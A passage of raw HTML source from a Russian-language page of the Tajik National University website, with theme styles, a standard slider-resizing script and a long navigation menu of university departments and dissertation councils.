    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/ru/glavnaja/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/ru/themencode-pdf-viewer/",
                    "name": "ThemeNcode PDF Viewer [Do not Delete]"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="page-template page-template-tnc-pdf-viewer page-template-tnc-pdf-viewer-php page page-id-6103 metaslider-plugin themencode-pdf-viewer global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru current-lang"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/themencode-pdf-viewer/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj no-translation"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/asos/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1158"><a href="https://tnu.tj/index.php/ru/glavnaja/">Главная</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1464"><a href="#">ОБЩИЕ СВЕДЕНИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8161"><a href="https://tnu.tj/index.php/ru/universitet/">Университет<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://tnu.tj/index.php/ru/istorija-tnu/">История ТНУ</a></li>
		<li id="menu-item-8162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8162"><a href="https://tnu.tj/index.php/ru/rektory-tnu/">Ректоры ТНУ</a></li>
	</ul>
</li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1394"><a href="#">Руководство<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://tnu.tj/index.php/ru/rektor/">Ректор</a></li>
		<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1406"><a href="https://tnu.tj/index.php/ru/uchenyj-sovet/">Ученый совет<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56217"><a href="https://tnu.tj/index.php/ru/chleny-uchenogo-soveta/">Члены Ученого совета</a></li>
			<li id="menu-item-56229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56229"><a href="https://tnu.tj/index.php/ru/obrazec-dokumentov-dlja-poluchenie-uchenoj-stepeni/">Образец документов для получение ученой степени</a></li>
		</ul>
</li>
		<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://tnu.tj/index.php/ru/prorektory-2/">Проректоры</a></li>
		<li id="menu-item-16420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420"><a href="https://tnu.tj/index.php/ru/muzej-lidera-nacii-v-tnu/">Музей Лидера нации в ТНУ</a></li>
		<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6357"><a href="https://tnu.tj/index.php/ru/institut-povyshenija-kvalifikacii-prepodavatelej-vysshih-uchebnyh-zavedenij-respubliki-tadzhikistan-pri-tnu/">Институт повышения квалификации преподавателей высших учебных заведений Республики Таджикистан при ТНУ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38131"><a href="https://tnu.tj/index.php/ru/direktor-2/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://tnu.tj/index.php/ru/upravlenie-kadrov-i-specchasti/">Управление кадров и спецчасти</a></li>
		<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://tnu.tj/index.php/ru/otdel-juridicheskoj-podderzhki/">Отдел юридической поддержки</a></li>
		<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a href="https://tnu.tj/index.php/ru/otdel-registracii-dokumentov/">Отдел регистрации документов</a></li>
	</ul>
</li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://tnu.tj/index.php/ru/osnovnye-dokumenty/">Основные документы</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://tnu.tj/index.php/ru/atributika-tnu/">Атрибутика ТНУ</a></li>
	<li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://tnu.tj/index.php/ru/biblioteka/">Библиотека</a></li>
	<li id="menu-item-80996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80996"><a href="https://tnu.tj/index.php/ru/universitet-v-cifrah/">Университет в цифрах</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1465"><a href="#">УЧЕБА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://tnu.tj/index.php/ru/prorektor-po-uchebnoj-rabote/">Первый проректор, проректор по учебной работе</a></li>
	<li id="menu-item-15728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15728"><a href="https://tnu.tj/index.php/ru/nauchno-metodicheskij-sovet/">Научно-методический совет</a></li>
	<li id="menu-item-65434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65434"><a href="https://tnu.tj/index.php/ru/uchebnoe-upravlenie-2/">Учебное управление<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50514"><a href="https://tnu.tj/index.php/ru/otdel-kontrolja-kachestva-obrazovanija/">Отдел контроля качества образования</a></li>
		<li id="menu-item-10067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067"><a href="https://tnu.tj/index.php/ru/otdel-praktiki-i-raboty-s-molodymi-spe/">Отдел практики и работы с молодыми специалистами</a></li>
		<li id="menu-item-6348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6348"><a href="https://tnu.tj/index.php/ru/licej-estestvennyh-nauk-i-matematiki/">Лицей естественных наук и математики</a></li>
		<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="http://tnu.tj/%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d0%be%d1%82%d0%b4%d0%b5%d0%bb/">Второй отдел</a></li>
	</ul>
</li>
	<li id="menu-item-50537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50537"><a href="https://tnu.tj/index.php/ru/centr-testirovanija-informacionnyh-tehnologij-i-distancionnogo-obrazovanija/">Центр тестирования, информационных технологий и дистанционного образования<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15739"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-statistiki/">Отдел регистрации и статистики</a></li>
		<li id="menu-item-3320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3320"><a href="http://fosilavi.tnu.tj/?lang=ru">Дистанционное обучение</a></li>
		<li id="menu-item-65119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65119"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-kreditnoj-sistem/">Отдел регистрации и кредитной системы обучения</a></li>
		<li id="menu-item-25066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25066"><a href="https://tnu.tj/index.php/ru/sektor-sistemnogo-upravlenija-tehnicheskoj-diagnostiki-i-razrabotki-kompjuternyh-programm/">Отделы разработки программ для ЭВМ и управления компьютерными сетями</a></li>
		<li id="menu-item-25045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25045"><a href="https://tnu.tj/index.php/ru/sektor-kontrolja-kompjuternyh-klassov/">Отдел управления компьютерными классами</a></li>
	</ul>
</li>
	<li id="menu-item-2128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2128"><a>Общеуниверситетские кафедры<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11593"><a href="https://tnu.tj/index.php/ru/pedagogika-1/">Педагогика</a></li>
		<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://tnu.tj/index.php/ru/filosofija-2/">Философия</a></li>
		<li id="menu-item-13893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13893"><a href="https://tnu.tj/index.php/ru/jekonomicheskaja-teorija-2/">Кафедра теории экономики</a></li>
		<li id="menu-item-11599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11599"><a href="https://tnu.tj/index.php/ru/anglijskij-jazyk-1/">Кафедра английского языка</a></li>
		<li id="menu-item-11605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11605"><a href="https://tnu.tj/index.php/ru/nemeckogo-i-francuzskogo-jazykov-2/">Кафедра немецкого и французского языков</a></li>
		<li id="menu-item-13896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13896"><a href="https://tnu.tj/index.php/ru/fizicheskaja-kultura-2/">Кафедра физического воспитания и спорта</a></li>
		<li id="menu-item-13899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13899"><a href="https://tnu.tj/index.php/ru/voennaja-podgotovka-2/">Кафедра военной подготовки</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1466"><a href="#">НАУКА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1381"><a href="https://tnu.tj/index.php/ru/prorektor-po-nauchnoj-rabote/">Проректор по науке и инновациям</a></li>
	<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://tnu.tj/index.php/ru/upravlenie-po-nauke-i-innovacijam/">Управление науки<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://tnu.tj/index.php/ru/otdel-nauchno-tehnicheskoj-informacii/">Отдел научно-технической информации</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://tnu.tj/index.php/ru/otdel-aspirantury-i-doktorantury/">Отдел подготовки научных кадров</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="https://tnu.tj/index.php/ru/izdatelskij-centr/">Издательский центр</a></li>
		<li id="menu-item-14969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14969"><a href="https://tnu.tj/index.php/ru/informacionno-analiticheskij-centr-tnu/">Информационно-аналитический центр ТНУ («К вершинам знаний»)</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://tnu.tj/index.php/ru/analitiko-koordinacionnyj-sovet/">Аналитико-координационный совет</a></li>
		<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://tnu.tj/index.php/ru/studencheskoe-nauchnoe-obshhestvo/">Студенческое научное общество</a></li>
	</ul>
</li>
	<li id="menu-item-19234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19234"><a href="https://tnu.tj/index.php/ru/upravlenija-innovacijami/">Управление инновациями<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://tnu.tj/index.php/ru/tehnologicheskij-park/">Технологический парк<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-51208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51208"><a href="https://www.tojpharm.tnu.tj/">Цифровая платформа для продажи лекарств и растительности</a></li>
		</ul>
</li>
		<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://tnu.tj/index.php/ru/centr-biotehnologii/">Центр биотехнологии</a></li>
	</ul>
</li>
	<li id="menu-item-1455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1455"><a href="#">ДС доктора философии (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-29655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29655"><a href="https://tnu.tj/index.php/tj/6d-koa-001/">6D.KOA-001</a></li>
		<li id="menu-item-32930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32930"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-42800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42800"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-32931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32931"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-32178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32178"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-31678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31678"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-6920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-40145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40145"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-31256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31256"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-31808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31808"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-32572" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32572"><a href="https://tnu.tj/index.php/tj/32568/">6D.KOA-029</a></li>
		<li id="menu-item-42343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42343"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-46144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46144"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-47547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47547"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-72453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72453"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-75987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75987"><a href="https://tnu.tj/index.php/ru/6d-koa-092">6D.KOA-092</a></li>
		<li id="menu-item-83108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83108"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-49738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49738"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАЦИИ</a></li>
	<li id="menu-item-69535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69535"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li id="menu-item-69608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69608"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li id="menu-item-69547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69547"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li id="menu-item-69707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69707"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li id="menu-item-69722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69722"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li id="menu-item-70098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70098"><a href="https://tnu.tj/index.php/ru/dissertacionnye-sovety/">Диссертационные советы</a></li>
	<li id="menu-item-80605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80605"><a href="https://tnu.tj/index.php/ru/proekty-ustojchivogo-razvitija/">Проекты устойчивого развития</a></li>
</ul>
</li>
<li id="menu-item-1467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1467"><a href="#">ВОСПИТАНИЕ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://tnu.tj/index.php/ru/prorektor-po-vospitatelnoj-rabote/">Проректор по воспитательной работе</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2453"><a href="https://tnu.tj/index.php/ru/otdel-vospitanija-2/">Отдел воспитания<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50895"><a href="https://tnu.tj/index.php/ru/dokumenty-2/">Документы отдела воспитания</a></li>
